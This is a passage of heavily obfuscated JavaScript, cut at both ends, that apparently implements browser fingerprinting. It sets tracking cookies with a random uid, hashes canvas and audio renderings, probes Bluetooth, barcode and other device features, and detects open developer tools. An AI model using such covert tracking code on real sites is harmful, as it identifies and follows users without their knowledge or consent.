_0x44e403?_0x346adc(_0x44e403,_0x41edcc,{'enumerable':!0x0,'configurable':!0x0,'writable':!0x0,'value':_0x749c90}):_0x44e403[_0x41edcc]=_0x749c90,_0x19b3d2=(_0x3cbbaf,_0x2bb900)=>{var _0xeb653c=_0x4b313f;for(var _0xb30952 in _0x2bb900||(_0x2bb900={}))_0x5a3901['call'](_0x2bb900,_0xb30952)&&_0x15c32a(_0x3cbbaf,_0xb30952,_0x2bb900[_0xb30952]);if(_0x420fe0){for(var _0xb30952 of _0x420fe0(_0x2bb900))_0xd9f9b6[_0xeb653c(0x190)](_0x2bb900,_0xb30952)&&_0x15c32a(_0x3cbbaf,_0xb30952,_0x2bb900[_0xb30952]);}return _0x3cbbaf;},_0x5a9a0a=(_0x4ef2c5,_0x158794)=>_0x2994fa(_0x4ef2c5,_0x400aae(_0x158794)),_0xd7b350=(_0x804f4f,_0x54a217)=>{for(var _0x1e0e5f in _0x54a217)_0x346adc(_0x804f4f,_0x1e0e5f,{'get':_0x54a217[_0x1e0e5f],'enumerable':!0x0});},_0x50a3a1=(_0x16c9dc,_0xd51242,_0x5a7fd0)=>(_0x15c32a(_0x16c9dc,typeof _0xd51242!=_0x4b313f(0x28c)?_0xd51242+'':_0xd51242,_0x5a7fd0),_0x5a7fd0),_0x299907=(_0x5c717f,_0x59c87a,_0x256025)=>new Promise((_0x39ed82,_0x5f0e8e)=>{var _0x49323f=_0x4b313f,_0x3f82a5=_0x4650c9=>{try{_0x28969c(_0x256025['next'](_0x4650c9));}catch(_0x402ab6){_0x5f0e8e(_0x402ab6);}},_0x330365=_0x4fb504=>{var _0x4c0964=_0x3ecd;try{_0x28969c(_0x256025[_0x4c0964(0x16f)](_0x4fb504));}catch(_0x1b11f8){_0x5f0e8e(_0x1b11f8);}},_0x28969c=_0x231ec4=>_0x231ec4[_0x49323f(0x5bd)]?_0x39ed82(_0x231ec4['value']):Promise[_0x49323f(0x422)](_0x231ec4[_0x49323f(0x3cb)])[_0x49323f(0x38b)](_0x3f82a5,_0x330365);_0x28969c((_0x256025=_0x256025[_0x49323f(0x49f)](_0x5c717f,_0x59c87a))[_0x49323f(0x240)]());}),_0x3e0993=()=>new Promise(_0x4e3899=>{var _0x2b9056=_0x4b313f;document['readyState']!==_0x2b9056(0x360)?_0x4e3899():document['addEventListener'](_0x2b9056(0x2ea),function(){_0x4e3899();});}),_0xcbb6c0=()=>((location[_0x4b313f(0x2bb)]||[])[0x0]||'')[_0x4b313f(0x5ca)](_0x4b313f(0x454));function _0x262820(){return _0x299907(this,null,function*(){return new Promise(_0x3063e5=>{var _0x238739=_0x3ecd;try{var _0xceea2f=new SyntaxError('','',0x0);Object[_0x238739(0x270)](_0xceea2f,_0x238739(0x211),{'get':()=>{_0x3063e5(!0x0);}}),console['dir'](_0xceea2f);}catch(_0x51206f){return _0x3063e5(!0x1);}return _0x3063e5(!0x1);});});}function _0x3a909a(_0x25fe3f=0xa){return _0x29170(crypto['getRandomValues'](new Uint32Array(0xa)));}var _0x29170=_0x2e3781=>{var _0x26c65e=_0x4b313f;let _0x4f4a50=''+JSON[_0x26c65e(0x17f)](_0x2e3781),_0x6085b3,_0x284aac,_0x4342cc=0x811c9dc5;for(_0x6085b3=0x0,_0x284aac=_0x4f4a50['length'];_0x6085b3<_0x284aac;_0x6085b3++)_0x4342cc=Math[_0x26c65e(0x18d)](0x1f,_0x4342cc)+_0x4f4a50[_0x26c65e(0x226)](_0x6085b3)|0x0;return(_0x26c65e(0x10f)+(_0x4342cc>>>0x0)[_0x26c65e(0x167)](0x10))[_0x26c65e(0x5df)](-0x8);},_0x424a73=()=>Math[_0x4b313f(0x1e7)](new Date()[_0x4b313f(0xf7)]()/0x3e8),_0x2f8c19=_0x1e37c2=>document[_0x4b313f(0x44d)][_0x4b313f(0x22b)](';')[_0x4b313f(0x5bc)](_0x13b9cf=>_0x13b9cf[_0x4b313f(0x22b)]('=',0x2)[_0x4b313f(0x5bc)](_0x9d1df3=>_0x9d1df3[_0x4b313f(0x319)]()))['filter'](([_0x382bbd,_0x5c78a3])=>_0x382bbd===_0x1e37c2)['map'](([_0x4f03f6,_0x1e7eba])=>_0x1e7eba)[0x0],_0x596b4a=(_0x47d566,_0x2e8dac)=>{var _0x4861c7=_0x4b313f;document[_0x4861c7(0x44d)]=_0x47d566+'='+_0x2e8dac+_0x4861c7(0x278);};function _0x24fe9a(_0x5c48cb='h'){var _0x14a995=_0x4b313f;try{let _0x574d83=_0x2f8c19(_0x5c48cb+_0x14a995(0x33c));_0x574d83||(_0x574d83=''+_0x424a73(),_0x596b4a(_0x5c48cb+'init',_0x574d83));let _0x49a95e=_0x2f8c19(_0x5c48cb+_0x14a995(0x164));_0x49a95e||(_0x49a95e=_0x3a909a(),_0x596b4a(_0x5c48cb+'uid',_0x49a95e));let _0x397e31=null,_0x4a9dc3=parseInt(_0x2f8c19(_0x5c48cb+'last')),_0x3831a9=_0x424a73();return _0x4a9dc3&&!isNaN(_0x4a9dc3)&&(_0x397e31=_0x3831a9-_0x4a9dc3),{'init':_0x574d83,'uid':_0x49a95e,'last':_0x397e31};}catch(_0x1335b9){return{'init':'','uid':'','last':null};}}function _0x457603(_0x259c1f='h'){var _0x11b285=_0x4b313f;let _0x4423b8=_0x424a73();_0x596b4a(_0x259c1f+_0x11b285(0x11b),_0x4423b8+'');}var _0x21b332={};_0xd7b350(_0x21b332,{'Audio':()=>_0x164239,'Barcode':()=>_0x5982ee,'Bluetooth':()=>_0xa88fc4,'CSS':()=>_0x17f52e,'Canvas':()=>_0x27ec80,'Extensions':()=>_0x1495a1,'Fonts':()=>_0x223c8a,'Locale':()=>_0x43066f,'Location':()=>_0x169091,'Media':()=>_0x5e225e,'Navigator':()=>_0x30355e,'Performance':()=>_0x4f818b,'Speech':()=>_0x1fa643,'WebGL':()=>_0x9f89d4,'WebGPU':()=>_0x415086,'WebRTC':()=>_0x38b35d,'Window':()=>_0x43f84f});var _0x13183e=(_0x1805b4,_0x530e36=void 0x0)=>{try{return _0x1805b4();}catch(_0xf9e776){return _0x530e36;}};function _0xd7176d(_0x261dbc={},_0x36a360=[]){var _0x33f496=_0x4b313f;let _0x4d41a7={};for(let _0x259571 in _0x261dbc)if(!(_0x36a360[_0x33f496(0x3d3)](_0x259571)||typeof _0x261dbc[_0x259571]=='function')){if(typeof _0x261dbc[_0x259571]==_0x33f496(0x51c)){let _0x3f0c84=_0xd7176d(_0x261dbc[_0x259571],_0x36a360);Object[_0x33f496(0x1b3)](_0x3f0c84)[_0x33f496(0x520)]&&(_0x4d41a7[_0x259571]=_0x3f0c84);}else _0x4d41a7[_0x259571]=_0x261dbc[_0x259571];}return _0x4d41a7;}function _0x3db513(_0xaeed7d={},_0x218cfd=[]){var _0x10cb22=_0x4b313f;return Object['entries'](_0xaeed7d)[_0x10cb22(0x3af)](([_0x5531c3,_0x2cdc41])=>!_0x218cfd[_0x10cb22(0x3d3)](_0x5531c3))[_0x10cb22(0x475)]((_0x35dba7,[_0x41a1bc,_0x50c05a])=>(_0x35dba7[_0x41a1bc]=_0x50c05a,_0x35dba7),{});}var _0x9f7268=()=>window[_0x4b313f(0x175)]!==window[_0x4b313f(0x58c)],_0x55f97c=_0x258f86=>new Promise(_0x446c36=>setTimeout(_0x446c36,_0x258f86)),_0x12abda=_0x40d57f=>new Promise((_0x5096bc,_0x3b9341)=>{var _0x23e6a0=_0x4b313f;setTimeout(()=>_0x3b9341(new Error('Timeout\x20of\x20'+_0x40d57f+_0x23e6a0(0x469))),_0x40d57f);}),_0x330f09=class{constructor(){var _0x5d53c3=_0x4b313f;_0x50a3a1(this,'ns',''),_0x50a3a1(this,_0x5d53c3(0x154),[]),_0x50a3a1(this,'highEntropy',[]),_0x50a3a1(this,_0x5d53c3(0x313),[]),_0x50a3a1(this,'hashBlacklist',{}),_0x50a3a1(this,_0x5d53c3(0x4b6),0xa*0x3e8);}[_0x4b313f(0x13a)](){var _0x1e4c34=_0x4b313f;return this['tasks'][_0x1e4c34(0x5bc)](this[_0x1e4c34(0x371)][_0x1e4c34(0x4ba)](this));}['getSpecificTaskFn'](_0x44c4ef=''){var _0x2e5fe1=_0x4b313f;return(this[_0x2e5fe1(0x13a)]()['find'](_0x14f7c1=>_0x14f7c1[_0x2e5fe1(0x2ad)]===_0x44c4ef)||{})['fn'];}[_0x4b313f(0x3da)](){var _0x5c1c44=_0x4b313f;return this[_0x5c1c44(0x13a)]()[_0x5c1c44(0x5bc)](_0x215092=>_0x215092['fn']);}['wrapTask'](_0x146a9a){var _0x2ffc95=_0x4b313f;let _0x5bda7c={'ns':this['ns'],'task':_0x146a9a,'id':this['ns']+':'+_0x146a9a,'highEntropy':this[_0x2ffc95(0xef)]['includes'](_0x146a9a),'flaky':this['flaky'][_0x2ffc95(0x3d3)](_0x146a9a)};return _0x5a9a0a(_0x19b3d2({},_0x5bda7c),{'fn':function(){return _0x299907(this,arguments,function*(_0x537941={}){var _0xed21cc=_0x3ecd;let _0x55f36f=_0x19b3d2({},_0x5bda7c),_0x410ff2=performance[_0xed21cc(0x17e)]();try{_0x55f36f[_0xed21cc(0x4e6)]=yield Promise[_0xed21cc(0x37f)]([_0x12abda(this['timeout']),this[_0x146a9a](_0x537941)]);}catch(_0x2fccee){_0x55f36f['error']={'name':_0x2fccee[_0xed21cc(0x4b5)],'message':_0x2fccee[_0xed21cc(0x362)]};}if(_0x55f36f['perf']=(performance[_0xed21cc(0x17e)]()-_0x410ff2)['toFixed'](0x2),_0x55f36f['error'])throw _0x55f36f;return this['hashBlacklist'][_0x146a9a]===!0x0?(typeof _0x55f36f[_0xed21cc(0x4e6)]=='string'&&_0x55f36f[_0xed21cc(0x4e6)]['length']<0x14&&(_0x55f36f[_0xed21cc(0x2c0)]=_0x55f36f[_0xed21cc(0x4e6)]),_0x55f36f):(this[_0xed21cc(0x180)][_0x146a9a]&&typeof _0x55f36f[_0xed21cc(0x4e6)]=='object'?_0x55f36f[_0xed21cc(0x2c0)]=_0x29170(_0x3db513(_0x55f36f['data'],this[_0xed21cc(0x180)][_0x146a9a])):_0x55f36f[_0xed21cc(0x2c0)]=_0x29170(_0x55f36f[_0xed21cc(0x4e6)]),_0x55f36f);});}[_0x2ffc95(0x4ba)](this)});}},_0x164239=class extends _0x330f09{constructor(){var _0x1760b6=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x1760b6(0x140)),_0x50a3a1(this,_0x1760b6(0x154),[_0x1760b6(0x248),_0x1760b6(0x30b)]),_0x50a3a1(this,_0x1760b6(0x313),[_0x1760b6(0x248)]),_0x50a3a1(this,_0x1760b6(0x4b6),0x1770);}[_0x4b313f(0x248)](){return _0x299907(this,null,function*(){var _0x1c1ffe=_0x3ecd;let _0x36bb04=yield _0x4c9a52();return _0x36bb04?_0x36bb04[_0x1c1ffe(0x5a6)]:void 0x0;});}[_0x4b313f(0x30b)](){return _0x299907(this,null,function*(){var _0xb45329=_0x3ecd;let _0x1fc4f2=new AudioContext();return{'baseLatency':_0x1fc4f2[_0xb45329(0x4a3)],'sampleRate':_0x1fc4f2[_0xb45329(0x200)]};});}};function _0x4c9a52(){return _0x299907(this,null,function*(){var _0x1269d0=_0x3ecd;yield new Promise(setTimeout);let _0x3fb316=window['OfflineAudioContext'];if(!_0x3fb316)return;let _0x2831f7=new _0x3fb316(0x1,0xac44,0xac44),_0x1d9087=_0x2831f7[_0x1269d0(0x5d5)](),_0x34e5d3=_0x2831f7[_0x1269d0(0x593)]();return _0x1d9087[_0x1269d0(0x171)]=_0x1269d0(0x3be),_0x1d9087[_0x1269d0(0x37b)][_0x1269d0(0x3cb)]=0x2710,_0x34e5d3['threshold']&&(_0x34e5d3[_0x1269d0(0x15a)][_0x1269d0(0x3cb)]=-0x32),_0x34e5d3[_0x1269d0(0x57a)]&&(_0x34e5d3[_0x1269d0(0x57a)][_0x1269d0(0x3cb)]=0x28),_0x34e5d3[_0x1269d0(0x508)]&&(_0x34e5d3['ratio']['value']=0xc),_0x34e5d3[_0x1269d0(0x144)]&&(_0x34e5d3[_0x1269d0(0x144)]['value']=-0x14),_0x34e5d3[_0x1269d0(0x2d7)]&&(_0x34e5d3[_0x1269d0(0x2d7)]['value']=0x0),_0x34e5d3['release']&&(_0x34e5d3[_0x1269d0(0x305)]['value']=0.25),_0x1d9087['connect'](_0x34e5d3),_0x34e5d3[_0x1269d0(0x331)](_0x2831f7[_0x1269d0(0x519)]),_0x1d9087[_0x1269d0(0x375)](0x0),_0x2831f7['startRendering'](),yield new Promise(_0x3d2e66=>{var _0x21ff9c=_0x1269d0;_0x2831f7[_0x21ff9c(0x533)]=_0xa27f42=>{var _0x474dcc=_0x21ff9c;try{let _0x449385=0x0;for(let _0x5e1fb0=0x1194;0x1388>_0x5e1fb0;_0x5e1fb0++)_0x449385+=Math[_0x474dcc(0x215)](_0xa27f42[_0x474dcc(0x45d)]['getChannelData'](0x0)[_0x5e1fb0]);return _0x34e5d3[_0x474dcc(0x5eb)](),_0x1d9087[_0x474dcc(0x5eb)](),_0x3d2e66({'sum':_0x449385['toString']()});}catch(_0x56f9ab){return _0x34e5d3[_0x474dcc(0x5eb)](),_0x1d9087[_0x474dcc(0x5eb)](),_0x3d2e66();}};});});}var _0x5982ee=class extends _0x330f09{constructor(){var _0x4a0fb3=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','barcode'),_0x50a3a1(this,_0x4a0fb3(0x154),[_0x4a0fb3(0x52d)]),_0x50a3a1(this,'timeout',0x7d0);}['status'](){return _0x299907(this,null,function*(){var _0x4bb8a1=_0x3ecd;let _0x38ed70={'available':!0x1,'working':!0x1,'formats':[]};if(_0x38ed70[_0x4bb8a1(0x198)]=_0x4bb8a1(0x33f)in window,!_0x38ed70['available'])return _0x38ed70;try{let _0x2f35f4=new BarcodeDetector({'formats':['code_39',_0x4bb8a1(0x599),_0x4bb8a1(0x151)]});_0x38ed70[_0x4bb8a1(0x5d8)]=!!_0x2f35f4;}catch(_0x1c4bf2){}try{_0x38ed70[_0x4bb8a1(0x4e5)]=(yield BarcodeDetector['getSupportedFormats']())||[];}catch(_0x337ea7){}return _0x38ed70;});}},_0xa88fc4=class extends _0x330f09{constructor(){var _0xcfabd8=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','bluetooth'),_0x50a3a1(this,_0xcfabd8(0x154),[_0xcfabd8(0x52d)]),_0x50a3a1(this,_0xcfabd8(0x4b6),0x7d0);}['status'](){return _0x299907(this,null,function*(){var _0x14d9e7=_0x3ecd;let _0x163e9b=_0x14d9e7(0x3bc)in window&&'bluetooth'in navigator,_0x4a92c3;return _0x163e9b&&_0x14d9e7(0x2ee)in navigator['bluetooth']&&(_0x4a92c3=yield navigator['bluetooth'][_0x14d9e7(0x2ee)]()),{'enabled':_0x163e9b,'available':_0x4a92c3};});}},_0x27ec80=class extends _0x330f09{constructor(){var _0x1eb071=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','canvas'),_0x50a3a1(this,_0x1eb071(0x154),[_0x1eb071(0x2c0),'picassoHash']),_0x50a3a1(this,'timeout',0x1388),_0x50a3a1(this,_0x1eb071(0x180),{'hash':!0x0,'picassoHash':!0x0});}[_0x4b313f(0x2c0)](){return _0x299907(this,null,function*(){var _0x40ebf6=_0x3ecd;let _0x29020c=document[_0x40ebf6(0x4ad)](_0x40ebf6(0x5e6)),_0x5de470=_0x29020c[_0x40ebf6(0x12a)]('2d'),_0x39e60d='!😃🙌🧠👩‍💻👟👧🏻👩🏻‍🦱👩🏻‍🦰👱🏻‍♀️👩🏻‍🦳👧🏼👧🏽👧🏾👧🏿🦄🐉🌊🍧🏄‍♀️🌠🔮♞';_0x5de470['font']=_0x40ebf6(0x116),_0x5de470[_0x40ebf6(0x545)](_0x39e60d,0x0,0x32),_0x5de470[_0x40ebf6(0xf4)]='rgba(100,\x20200,\x2099,\x200.78)',_0x5de470[_0x40ebf6(0x1af)](0x64,0x1e,0x50,0x32);let _0x1d2023=_0x29020c['toDataURL']();return _0x29170(_0x1d2023);});}[_0x4b313f(0x15c)](){return _0x299907(this,null,function*(){var _0x4a7e99=_0x3ecd;let _0x1779c1={'area':{'width':0x12c,'height':0x12c},'offsetParameter':0x7744d641,'fontSizeFactor':1.5,'multiplier':0x3a98,'maxShadowBlur':0x32,'numShapes':0x5,'initialSeed':0x2a},_0x501f93=_0x4d8bd4(_0x1779c1[_0x4a7e99(0x392)],_0x1779c1[_0x4a7e99(0x4d4)],_0x1779c1),_0x593153=_0x12a974(_0x501f93,_0x1779c1[_0x4a7e99(0x4d4)]);return _0x29170(_0x593153);});}};function _0x4d8bd4(_0x50ba6a,_0x2c6e79,_0x59f753){var _0x535716=_0x4b313f;let {area:_0x470861,offsetParameter:_0xa93259,multiplier:_0x5f52e9,fontSizeFactor:_0xf7246f,maxShadowBlur:_0x3aee7c}=_0x59f753;class _0x5eac16{constructor(_0x95edb3){var _0x5b5ecc=_0x3ecd;this['currentNumber']=_0x95edb3%_0xa93259,this[_0x5b5ecc(0x1c9)]<=0x0&&(this[_0x5b5ecc(0x1c9)]+=_0xa93259);}[_0x535716(0x3c5)](){var _0x5c9528=_0x535716;return this['currentNumber']=_0x5f52e9*this['currentNumber']%_0xa93259,this[_0x5c9528(0x1c9)];}}function _0x17a0aa(_0xb5edf6,_0x3ed13b,_0x44aafb){var _0x341bf4=_0x535716;return _0xb5edf6=(_0xb5edf6-0x1)/_0xa93259,_0x44aafb?_0xb5edf6*_0x3ed13b:Math[_0x341bf4(0x1e7)](_0xb5edf6*_0x3ed13b);}function _0x4ee735(_0x115d44,_0x4a860f,_0x48f920){var _0x238e05=_0x535716;let _0xd76a=_0x4a860f[_0x238e05(0x25b)](_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x48f920['width']),_0x17a0aa(_0x115d44['getNext'](),_0x48f920[_0x238e05(0x24e)]),_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x48f920[_0x238e05(0x2e6)]),_0x17a0aa(_0x115d44['getNext'](),_0x48f920[_0x238e05(0x2e6)]),_0x17a0aa(_0x115d44['getNext'](),_0x48f920['height']),_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x48f920[_0x238e05(0x2e6)]));_0xd76a[_0x238e05(0x432)](0x0,_0x2dd884[_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x2dd884[_0x238e05(0x520)])]),_0xd76a[_0x238e05(0x432)](0x1,_0x2dd884[_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x2dd884['length'])]),_0x4a860f[_0x238e05(0xf4)]=_0xd76a;}function _0x464006(_0x382ffa,_0x481140){var _0x24c50c=_0x535716;let _0x927fdc=0x41,_0x13b7f8=0x7e,_0x406b9f=[];for(let _0x55260c=0x0;_0x55260c<_0x481140;_0x55260c++){let _0x13ff3d=_0x927fdc+_0x382ffa['getNext']()%(_0x13b7f8-_0x927fdc);_0x406b9f[_0x24c50c(0x3d5)](String[_0x24c50c(0x102)](_0x13ff3d));}return _0x406b9f['join']('');}if(!window[_0x535716(0x450)])return _0x535716(0x299);let _0x2dd884=[_0x535716(0x2a1),_0x535716(0x3b6),_0x535716(0x352),_0x535716(0x3d0),_0x535716(0x220),'#E6B333',_0x535716(0x574),_0x535716(0x1db),'#99FF99',_0x535716(0x34f),'#80B300',_0x535716(0x2f2),_0x535716(0x1e2),_0x535716(0x47c),'#66991A',_0x535716(0x1e5),_0x535716(0x503),_0x535716(0x400),'#E6331A',_0x535716(0x455),_0x535716(0x26e),_0x535716(0x2bd),'#4D8000',_0x535716(0x46f),_0x535716(0x3a9),'#66664D',_0x535716(0x325),_0x535716(0x48d),_0x535716(0x594),_0x535716(0x5e8),_0x535716(0x2db),'#33991A','#CC9999',_0x535716(0x420),'#00E680',_0x535716(0x46d),'#809980',_0x535716(0x32a),_0x535716(0x3d8),_0x535716(0x51f),'#FF3380',_0x535716(0x208),_0x535716(0x394),_0x535716(0x537),_0x535716(0x5d1),_0x535716(0x2c5),_0x535716(0x303),'#FF4D4D',_0x535716(0x1cd),_0x535716(0x166)],_0x3c8703=[function(_0x59927f,_0x214fce,_0x136e86){var _0x4efef0=_0x535716;_0x214fce['beginPath'](),_0x214fce['arc'](_0x17a0aa(_0x59927f[_0x4efef0(0x3c5)](),_0x136e86['width']),_0x17a0aa(_0x59927f[_0x4efef0(0x3c5)](),_0x136e86[_0x4efef0(0x24e)]),_0x17a0aa(_0x59927f['getNext'](),Math[_0x4efef0(0x1e9)](_0x136e86['width'],_0x136e86[_0x4efef0(0x24e)])),_0x17a0aa(_0x59927f['getNext'](),0x2*Math['PI'],!0x0),_0x17a0aa(_0x59927f[_0x4efef0(0x3c5)](),0x2*Math['PI'],!0x0)),_0x214fce[_0x4efef0(0x53d)]();},function(_0x416a04,_0x5236a0,_0x1ed41d){var _0x567a5d=_0x535716;let _0x5245d7=Math['max'](0x1,_0x17a0aa(_0x416a04[_0x567a5d(0x3c5)](),0x5)),_0x16e0d9=_0x464006(_0x416a04,_0x5245d7);_0x5236a0[_0x567a5d(0x526)]=_0x1ed41d[_0x567a5d(0x24e)]/_0xf7246f+_0x567a5d(0x405),_0x5236a0[_0x567a5d(0x1f2)](_0x16e0d9,_0x17a0aa(_0x416a04[_0x567a5d(0x3c5)](),_0x1ed41d['width']),_0x17a0aa(_0x416a04['getNext'](),_0x1ed41d[_0x567a5d(0x24e)]),_0x17a0aa(_0x416a04[_0x567a5d(0x3c5)](),_0x1ed41d[_0x567a5d(0x2e6)]));},function(_0x16f885,_0x544f45,_0x4679b0){var _0xc43435=_0x535716;_0x544f45['beginPath'](),_0x544f45['moveTo'](_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x24e)])),_0x544f45['bezierCurveTo'](_0x17a0aa(_0x16f885['getNext'](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x24e)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885['getNext'](),_0x4679b0[_0xc43435(0x24e)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x24e)])),_0x544f45['stroke']();},function(_0x32ca08,_0x521e75,_0x26720f){var _0xf19874=_0x535716;_0x521e75[_0xf19874(0x105)](),_0x521e75[_0xf19874(0x56e)](_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x2e6)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f['height'])),_0x521e75['quadraticCurveTo'](_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x2e6)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x24e)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x2e6)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x24e)])),_0x521e75[_0xf19874(0x53d)]();},function(_0x4a9f8a,_0x855397,_0x37cef7){var _0x3e7d58=_0x535716;_0x855397[_0x3e7d58(0x105)](),_0x855397[_0x3e7d58(0x195)](_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),_0x37cef7['width']),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),_0x37cef7[_0x3e7d58(0x24e)]),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),Math[_0x3e7d58(0x1e7)](_0x37cef7[_0x3e7d58(0x2e6)]/0x2)),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),Math[_0x3e7d58(0x1e7)](_0x37cef7['height']/0x2)),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),0x2*Math['PI'],!0x0),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),0x2*Math['PI'],!0x0),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),0x2*Math['PI'],!0x0)),_0x855397['stroke']();}];try{let _0x10f79b=new _0x5eac16(_0x2c6e79),_0x3fe179=document['createElement'](_0x535716(0x5e6));_0x3fe179['width']=_0x470861[_0x535716(0x2e6)],_0x3fe179[_0x535716(0x24e)]=_0x470861['height'],_0x3fe179[_0x535716(0x517)][_0x535716(0x4ae)]=_0x535716(0x492);let _0x2b74b9=_0x3fe179[_0x535716(0x12a)]('2d');for(let _0x12ade3=0x0;_0x12ade3<_0x50ba6a;_0x12ade3++)_0x4ee735(_0x10f79b,_0x2b74b9,_0x470861),_0x2b74b9[_0x535716(0x4cd)]=_0x17a0aa(_0x10f79b[_0x535716(0x3c5)](),_0x3aee7c),_0x2b74b9['shadowColor']=_0x2dd884[_0x17a0aa(_0x10f79b[_0x535716(0x3c5)](),_0x2dd884[_0x535716(0x520)])],_0x3c8703[_0x17a0aa(_0x10f79b[_0x535716(0x3c5)](),_0x3c8703[_0x535716(0x520)])](_0x10f79b,_0x2b74b9,_0x470861),_0x2b74b9[_0x535716(0x50a)]();return _0x3fe179['toDataURL']();}catch(_0x54faa9){}}function _0x491472(_0x558e30,_0x2c56fb){_0x558e30=[_0x558e30[0x0]>>>0x10,_0x558e30[0x0]&0xffff,_0x558e30[0x1]>>>0x10,_0x558e30[0x1]&0xffff],_0x2c56fb=[_0x2c56fb[0x0]>>>0x10,_0x2c56fb[0x0]&0xffff,_0x2c56fb[0x1]>>>0x10,_0x2c56fb[0x1]&0xffff];var _0xbb05ff=[0x0,0x0,0x0,0x0];return _0xbb05ff[0x3]+=_0x558e30[0x3]+_0x2c56fb[0x3],_0xbb05ff[0x2]+=_0xbb05ff[0x3]>>>0x10,_0xbb05ff[0x3]&=0xffff,_0xbb05ff[0x2]+=_0x558e30[0x2]+_0x2c56fb[0x2],_0xbb05ff[0x1]+=_0xbb05ff[0x2]>>>0x10,_0xbb05ff[0x2]&=0xffff,_0xbb05ff[0x1]+=_0x558e30[0x1]+_0x2c56fb[0x1],_0xbb05ff[0x0]+=_0xbb05ff[0x1]>>>0x10,_0xbb05ff[0x1]&=0xffff,_0xbb05ff[0x0]+=_0x558e30[0x0]+_0x2c56fb[0x0],_0xbb05ff[0x0]&=0xffff,[_0xbb05ff[0x0]<<0x10|_0xbb05ff[0x1],_0xbb05ff[0x2]<<0x10|_0xbb05ff[0x3]];}function _0xbfe0b3(_0x32bcd1,_0x579eef){_0x32bcd1=[_0x32bcd1[0x0]>>>0x10,_0x32bcd1[0x0]&0xffff,_0x32bcd1[0x1]>>>0x10,_0x32bcd1[0x1]&0xffff],_0x579eef=[_0x579eef[0x0]>>>0x10,_0x579eef[0x0]&0xffff,_0x579eef[0x1]>>>0x10,_0x579eef[0x1]&0xffff];var _0x4883e2=[0x0,0x0,0x0,0x0];return _0x4883e2[0x3]+=_0x32bcd1[0x3]*_0x579eef[0x3],_0x4883e2[0x2]+=_0x4883e2[0x3]>>>0x10,_0x4883e2[0x3]&=0xffff,_0x4883e2[0x2]+=_0x32bcd1[0x2]*_0x579eef[0x3],_0x4883e2[0x1]+=_0x4883e2[0x2]>>>0x10,_0x4883e2[0x2]&=0xffff,_0x4883e2[0x2]+=_0x32bcd1[0x3]*_0x579eef[0x2],_0x4883e2[0x1]+=_0x4883e2[0x2]>>>0x10,_0x4883e2[0x2]&=0xffff,_0x4883e2[0x1]+=_0x32bcd1[0x1]*_0x579eef[0x3],_0x4883e2[0x0]+=_0x4883e2[0x1]>>>0x10,_0x4883e2[0x1]&=0xffff,_0x4883e2[0x1]+=_0x32bcd1[0x2]*_0x579eef[0x2],_0x4883e2[0x0]+=_0x4883e2[0x1]>>>0x10,_0x4883e2[0x1]&=0xffff,_0x4883e2[0x1]+=_0x32bcd1[0x3]*_0x579eef[0x1],_0x4883e2[0x0]+=_0x4883e2[0x1]>>>0x10,_0x4883e2[0x1]&=0xffff,_0x4883e2[0x0]+=_0x32bcd1[0x0]*_0x579eef[0x3]+_0x32bcd1[0x1]*_0x579eef[0x2]+_0x32bcd1[0x2]*_0x579eef[0x1]+_0x32bcd1[0x3]*_0x579eef[0x0],_0x4883e2[0x0]&=0xffff,[_0x4883e2[0x0]<<0x10|_0x4883e2[0x1],_0x4883e2[0x2]<<0x10|_0x4883e2[0x3]];}function _0x57a06c(_0x33f6ed,_0x2443a6){return _0x2443a6%=0x40,_0x2443a6===0x20?[_0x33f6ed[0x1],_0x33f6ed[0x0]]:_0x2443a6<0x20?[_0x33f6ed[0x0]<<_0x2443a6|_0x33f6ed[0x1]>>>0x20-_0x2443a6,_0x33f6ed[0x1]<<_0x2443a6|_0x33f6ed[0x0]>>>0x20-_0x2443a6]:(_0x2443a6-=0x20,[_0x33f6ed[0x1]<<_0x2443a6|_0x33f6ed[0x0]>>>0x20-_0x2443a6,_0x33f6ed[0x0]<<_0x2443a6|_0x33f6ed[0x1]>>>0x20-_0x2443a6]);}function _0x1f8669(_0x55e5f1,_0x280507){return _0x280507%=0x40,_0x280507===0x0?_0x55e5f1:_0x280507<0x20?[_0x55e5f1[0x0]<<_0x280507|_0x55e5f1[0x1]>>>0x20-_0x280507,_0x55e5f1[0x1]<<_0x280507]:[_0x55e5f1[0x1]<<_0x280507-0x20,0x0];}function 